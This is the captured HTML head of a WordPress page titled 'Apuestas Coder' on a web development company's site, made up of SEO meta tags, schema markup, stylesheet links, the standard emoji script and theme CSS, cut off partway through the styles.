

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/apuestas-coder-9/
body_size: 27735
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apuestas Coder - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/apuestas-coder-9/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apuestas Coder - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Apuestas Codere Vuelve La Copa Codere Internacional Content ¿qué Em Ofrece Codere México? Solo Una Vía De Contacto Durante Codere Mx ¿qué Es El Bono De […]" />
	<meta property="og:url" content="http://www.servfusion.com/apuestas-coder-9/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2022-09-03T10:02:01+00:00" />
	<meta property="article:modified_time" content="2023-09-26T09:07:44+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="17 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/apuestas-coder-9/#webpage","url":"http://www.servfusion.com/apuestas-coder-9/","name":"Apuestas Coder - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2022-09-03T10:02:01+00:00","dateModified":"2023-09-26T09:07:44+00:00","author":{"@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a"},"breadcrumb":{"@id":"http://www.servfusion.com/apuestas-coder-9/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/apuestas-coder-9/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/apuestas-coder-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Apuestas Coder"}]},{"@type":"Person","@id":"http://www.servfusion.com/#/schema/person/7e042c7bd27bfe9ad4d52ceb7b2b765a","name":"admin","image":{"@type":"ImageObject","@id":"http://www.servfusion.com/#personlogo","inLanguage":"en-US","url":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7750dab27d8095daf584998a4c5220ee?s=96&d=mm&r=g","caption":"admin"},"url":"http://www.servfusion.com/author/serv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Apuestas Coder Comments Feed" href="http://www.servfusion.com/apuestas-coder-9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu 